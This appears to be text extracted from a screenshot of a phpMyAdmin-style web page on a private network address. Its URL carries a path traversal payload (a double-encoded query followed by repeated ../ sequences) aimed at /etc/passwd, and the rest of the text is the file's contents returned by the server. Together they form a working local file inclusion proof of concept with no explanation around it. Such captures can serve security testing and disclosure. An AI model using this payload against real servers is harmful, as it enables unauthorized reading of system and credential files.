 192.168.1.6:2003 / mysq
192.168.1.6:2003/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
Server: mysql:3306
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false